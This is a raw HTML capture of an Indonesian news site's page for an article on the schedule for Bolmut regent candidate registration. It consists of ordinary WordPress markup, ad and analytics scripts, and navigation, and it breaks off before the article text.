

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/
body_size: 45784
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Trending Publik -</title><meta name="description" content="Trending Publik" /><link rel="canonical" href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Trending Publik -" /><meta property="og:description" content="Trending Publik" /><meta property="og:url" content="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/" /><meta property="og:site_name" content="Trending Publik" /><meta property="article:publisher" content="https://www.facebook.com/trendingpublik.com/yoast" /><meta property="article:published_time" content="2018-01-03T21:46:30+00:00" /><meta property="article:modified_time" content="2025-06-28T10:09:22+00:00" /><meta property="og:image" content="https://www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Redaksi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Redaksi" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="1 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/#article","isPartOf":{"@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/"},"author":{"name":"Redaksi","@id":"https://www.trendingpublik.com/#/schema/person/202d88003ad25f145922198f7665b833"},"headline":"Ini Jadwal Pendaftaran Calon Bupati Dan Wakil Bupati Bolmut","datePublished":"2018-01-03T21:46:30+00:00","dateModified":"2025-06-28T10:09:22+00:00","mainEntityOfPage":{"@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/"},"wordCount":158,"publisher":{"@id":"https://www.trendingpublik.com/#organization"},"image":{"@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?fit=600%2C400&ssl=1","articleSection":["Bolmong Raya"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/","url":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/","name":"Trending Publik -","isPartOf":{"@id":"https://www.trendingpublik.com/#website"},"primaryImageOfPage":{"@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/#primaryimage"},"image":{"@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?fit=600%2C400&ssl=1","datePublished":"2018-01-03T21:46:30+00:00","dateModified":"2025-06-28T10:09:22+00:00","description":"Trending Publik","breadcrumb":{"@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/#primaryimage","url":"https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?fit=600%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2017/08/pilkada-2018.jpg?fit=600%2C400&ssl=1","width":600,"height":400,"caption":"Ilustrasi"},{"@type":"BreadcrumbList","@id":"https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.trendingpublik.com/"},{"@type":"ListItem","position":2,"name":"DAERAH","item":"https://www.trendingpublik.com/berita/daerah/"},{"@type":"ListItem","position":3,"name":"Bolmong Raya","item":"https://www.trendingpublik.com/berita/daerah/bolmong-raya/"},{"@type":"ListItem","position":4,"name":"Ini Jadwal Pendaftaran Calon Bupati Dan Wakil Bupati Bolmut"}]},{"@type":"WebSite","@id":"https://www.trendingpublik.com/#website","url":"https://www.trendingpublik.com/","name":"Trendingpublik.Com","description":"Berita Kita, Terkini dan Terpercaya","publisher":{"@id":"https://www.trendingpublik.com/#organization"},"alternateName":"Trending Publik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendingpublik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.trendingpublik.com/#organization","name":"Trendingpublik.Com","alternateName":"trendingpublik","url":"https://www.trendingpublik.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.trendingpublik.com/#/schema/logo/image/","url":"https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2021/03/Logo-Web-Atas.png?fit=1440%2C166&ssl=1","contentUrl":"https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2021/03/Logo-Web-Atas.png?fit=1440%2C166&ssl=1","width":1440,"height":166,"caption":"Trendingpublik.Com"},"image":{"@id":"https://www.trendingpublik.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/trendingpublik.com/yoast"]},{"@type":"Person","@id":"https://www.trendingpublik.com/#/schema/person/202d88003ad25f145922198f7665b833","name":"Redaksi","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.trendingpublik.com/#/schema/person/image/","url":"https://www.trendingpublik.com/wp-content/litespeed/avatar/315efe7a92ec18a74c2a2d8b7eea4aaa.jpg?ver=1767757668","contentUrl":"https://www.trendingpublik.com/wp-content/litespeed/avatar/315efe7a92ec18a74c2a2d8b7eea4aaa.jpg?ver=1767757668","caption":"Redaksi"},"url":"https://www.trendingpublik.com/author/pimred/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Trending Publik &raquo; Feed" href="https://www.trendingpublik.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trending Publik &raquo; Umpan Komentar" href="https://www.trendingpublik.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trending Publik &raquo; Ini Jadwal Pendaftaran Calon Bupati Dan Wakil Bupati Bolmut Umpan Komentar" href="https://www.trendingpublik.com/ini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trendingpublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendingpublik.com%2Fini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trendingpublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendingpublik.com%2Fini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut%2F&#038;format=xml" /> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.trendingpublik.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.trendingpublik.com/wp-content/litespeed/css/44d9fffab973748caa8fe5b0e06f99cb.css?ver=97e6e" /> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-P0X9L3Z25E" id="google_gtagjs-js" defer data-deferred="1"></script> <script id="google_gtagjs-js-after" src="[data-uri]" defer></script> <link rel="https://api.w.org/" href="https://www.trendingpublik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendingpublik.com/wp-json/wp/v2/posts/13294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendingpublik.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://wp.me/paT2Wo-3sq' /><meta name="generator" content="Site Kit by Google 1.168.0" /> <script>!function(e,n){"function"==typeof define&&define.amd?define([],n("adsenseLoader")):"object"==typeof exports?module.exports=n("adsenseLoader"):e.adsenseLoader=n("adsenseLoader")}(this,function(e){"use strict";var n=250,t={laziness:1,onLoad:!1},o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o},r=function(e,n){var t,o;return function(){var r=this,a=arguments,i=+new Date;t&&i<t+e?(clearTimeout(o),o=setTimeout(function(){t=i,n.apply(r,a)},e)):(t=i,n.apply(r,a))}},a=[],i=[],s=[],d=function(){if(!a.length)return!0;var e=window.pageYOffset,n=window.innerHeight;a.forEach(function(t){var o,r,d=(o=t,r=o.getBoundingClientRect(),{top:r.top+document.body.scrollTop,left:r.left+document.body.scrollLeft}).top,f=t._adsenseLoaderData.options.laziness+1;if(d-e>n*f||e-d-t.offsetHeight-n*f>0)return!0;a=u(a,t),t._adsenseLoaderData.width=c(t),function(e,n){e.classList?e.classList.add(n):e.className+=" "+n}(t.querySelector("ins"),"adsbygoogle"),i.push(t),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe")&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(t):s.push(t)})},c=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},u=function(e,n){return e.filter(function(e){return e!==n})},f=function(e,n){return e._adsenseLoaderData={originalHTML:e.innerHTML,options:n},e.adsenseLoader=function(n){"destroy"==n&&(a=u(a,e),i=u(i,e),s=u(i,e),e.innerHTML=e._adsenseLoaderData.originalHTML)},e};function l(e,n){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),n=o(t,n),[].forEach.call(e,function(e){e=f(e,n),a.push(e)}),this.elements=e,d()}return window.addEventListener("scroll",r(n,d)),window.addEventListener("resize",r(n,d)),window.addEventListener("resize",r(n,function(){if(!i.length)return!0;var e=!1;i.forEach(function(n){n.querySelector("ins").classList.contains("adsbygoogle")||n._adsenseLoaderData.width==c(n)||(e=!0,i=u(i,n),n.innerHTML=n._adsenseLoaderData.originalHTML,a.push(n))}),e&&d()})),l.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(n=e.throttle)},l});</script> <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://www.trendingpublik.com/xmlrpc.php"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9808489982923579&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2022/01/cropped-Logo-TP-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2022/01/cropped-Logo-TP-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2022/01/cropped-Logo-TP-1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2022/01/cropped-Logo-TP-1.png?fit=270%2C270&#038;ssl=1" /></head><body class="wp-singular post-template-default single single-post postid-13294 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz categories-hidden tags-hidden author-hidden comment-hidden">
<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a><div id="topnavwrap" class="gmr-topnavwrap clearfix"><div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://www.trendingpublik.com/bupati-bolmut-tinjau-abrasi-busisingo-utara/" class="gmr-recent-marquee" title="Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara">Bupati dan Wakil Bupati Bolmut Tinjau Abrasi di Desa Busisingo Utara</a>
<a href="https://www.trendingpublik.com/donald-trump-perluas-operasi-minyak-as-di-venezuela/" class="gmr-recent-marquee" title="Donald Trump Menawarkan Perluasan Operasi Perusahaan Minyak AS di Venezuela.">Donald Trump Menawarkan Perluasan Operasi Perusahaan Minyak AS di Venezuela.</a>
<a href="https://www.trendingpublik.com/apel-perdana-awal-tahun/" class="gmr-recent-marquee" title="Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026">Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026</a>
<a href="https://www.trendingpublik.com/as-serang-venezuela-maduro-ditangkap/" class="gmr-recent-marquee" title="AS Serang Venezuela Dan Tangkap Presiden Maduro">AS Serang Venezuela Dan Tangkap Presiden Maduro</a>
<a href="https://www.trendingpublik.com/penjualan-mobil-china-lampaui-jepang-2025/" class="gmr-recent-marquee" title="Bukan Lagi Jepang Gelar Raja Otomotif Dipegang Negara ini!">Bukan Lagi Jepang Gelar Raja Otomotif Dipegang Negara ini!</a></div></div></div></div></div><div class="container"><div class="list-flex"><div class="row-flex gmr-navleft">
<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://www.trendingpublik.com/" title="Trending Publik" rel="home"><img data-lazyloaded="1" src="[data-uri]" class="custom-logo" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2022/01/cropped-Logo-Web-Atas-kecil.png?fit=300%2C35&#038;ssl=1" width="300" height="35" alt="Trending Publik" loading="lazy" /><noscript><img class="custom-logo" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2022/01/cropped-Logo-Web-Atas-kecil.png?fit=300%2C35&#038;ssl=1" width="300" height="35" alt="Trending Publik" loading="lazy" /></noscript></a></div><a href="https://trendingpublik.com/" class="topnav-button second-topnav-btn nomobile heading-text" title="Masuk">Masuk</a><a href="https://trendingpublik.com/indeks/" class="topnav-button nomobile heading-text" title="Indeks">Indeks</a></div><div class="row-flex gmr-navright"><div class="gmr-table-search"><form method="get" class="gmr-searchform searchform" action="https://www.trendingpublik.com/">
<input type="text" name="s" id="s" placeholder="Pencarian" />
<input type="hidden" name="post_type" value="post" />
<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
</button></form></div>
<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a><div id="search-dropdown-container" class="search-dropdown search"><form method="get" class="gmr-searchform searchform" action="https://www.trendingpublik.com/">
<input type="text" name="s" id="s" placeholder="Pencarian" />
<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button></form></div></div></div></div></div></div><div id="page" class="site"><div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9808489982923579"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-9808489982923579"
data-ad-slot="4269315825"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9808489982923579"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-9808489982923579"
data-ad-slot="4269315825"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><header id="masthead" class="site-header"><div class="container"><div class="site-branding"><div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://www.trendingpublik.com" title="Trending Publik" rel="home"><img data-lazyloaded="1" src="[data-uri]" class="custom-logo" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2022/01/cropped-Logo-Web-Atas-kecil.png?fit=300%2C35&#038;ssl=1" width="300" height="35" alt="Trending Publik" loading="lazy" /><noscript><img class="custom-logo" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2022/01/cropped-Logo-Web-Atas-kecil.png?fit=300%2C35&#038;ssl=1" width="300" height="35" alt="Trending Publik" loading="lazy" /></noscript></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div><div class="gmr-banner-logo"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9808489982923579"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-9808489982923579"
data-ad-slot="9337492447"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div></header><div id="main-nav-wrap" class="gmr-mainmenu-wrap"><div class="container"><nav id="main-nav" class="main-navigation gmr-mainmenu"><ul id="primary-menu" class="menu"><li id="menu-item-16379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16379"><a href="https://www.trendingpublik.com"><i class="_mi _before fa fa-home" aria-hidden="true"></i><span>HOME</span></a></li><li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16404"><a href="https://www.trendingpublik.com/berita/news/">NEWS</a><ul class="sub-menu"><li id="menu-item-16927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16927"><a href="https://www.trendingpublik.com/berita/news/nasional/">NASIONAL</a></li><li id="menu-item-25119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25119"><a href="https://www.trendingpublik.com/berita/news/internasional/">INTERNASIONAL</a></li><li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16997"><a href="https://www.trendingpublik.com/berita/news/peristiwa/">PERISTIWA</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11652"><a href="https://www.trendingpublik.com/berita/news/berita-foto/">BERITA FOTO</a></li></ul></li><li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11647"><a href="https://www.trendingpublik.com/berita/daerah/">DAERAH</a><ul class="sub-menu"><li id="menu-item-25169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25169"><a href="https://www.trendingpublik.com/berita/daerah/bolmong-raya/">Bolmong Raya</a></li></ul></li><li id="menu-item-16365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16365"><a href="https://www.trendingpublik.com/berita/bola/">BOLA</a></li><li id="menu-item-25117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25117"><a href="https://www.trendingpublik.com/berita/lifestyle/">LIFESTYLE</a><ul class="sub-menu"><li id="menu-item-16370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16370"><a href="https://www.trendingpublik.com/berita/lifestyle/health/">HEALTH</a></li><li id="menu-item-16372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16372"><a href="https://www.trendingpublik.com/berita/lifestyle/travel/">TRAVEL</a></li><li id="menu-item-25060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25060"><a href="https://www.trendingpublik.com/berita/lifestyle/">FOOD</a></li><li id="menu-item-25068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25068"><a href="https://www.trendingpublik.com/berita/lifestyle/">ENTERTAIN</a></li></ul></li><li id="menu-item-26299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26299"><a href="https://www.trendingpublik.com/berita/teknologi/">TEKNO</a><ul class="sub-menu"><li id="menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25136"><a href="https://www.trendingpublik.com/berita/teknologi/gadget/">GADGET</a></li><li id="menu-item-25111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25111"><a href="https://www.trendingpublik.com/berita/teknologi/artificial-intelligence/">AI</a></li><li id="menu-item-25142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25142"><a href="https://www.trendingpublik.com/berita/teknologi/sains/">SAINS</a></li></ul></li><li id="menu-item-16975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16975"><a href="https://www.trendingpublik.com/berita/ekonomi/">EKONOMI</a><ul class="sub-menu"><li id="menu-item-16976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16976"><a href="https://www.trendingpublik.com/berita/ekonomi/bisnis/">BISNIS</a></li><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16977"><a href="https://www.trendingpublik.com/berita/ekonomi/keuangan/">KEUANGAN</a></li><li id="menu-item-25064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25064"><a href="https://www.trendingpublik.com/berita/ekonomi/">CRYPTO CURRENCY</a></li></ul></li><li id="menu-item-17063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17063"><a href="https://www.trendingpublik.com/berita/sports/">SPORTS</a><ul class="sub-menu"><li id="menu-item-25171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25171"><a href="https://www.trendingpublik.com/berita/sports/motogp-balap/">MotoGP &amp; Balap</a></li><li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25720"><a href="https://www.trendingpublik.com/berita/sports/boxing/">BOXING</a></li><li id="menu-item-25133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25133"><a href="https://www.trendingpublik.com/berita/sports/all-sports/">ALL SPORTS</a></li></ul></li><li id="menu-item-17128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17128"><a href="https://www.trendingpublik.com/berita/otomotif/">OTOMOTIF</a><ul class="sub-menu"><li id="menu-item-17130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17130"><a href="https://www.trendingpublik.com/berita/otomotif/mobil/">MOBIL</a></li><li id="menu-item-17129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17129"><a href="https://www.trendingpublik.com/berita/otomotif/motor/">MOTOR</a></li></ul></li><li id="menu-item-16825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16825"><a href="https://www.trendingpublik.com/berita/politik/">POLITIK</a><ul class="sub-menu"><li id="menu-item-25059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25059"><a href="https://www.trendingpublik.com/berita/politik/parlemen/">PARLEMEN</a></li></ul></li><li id="menu-item-17002" 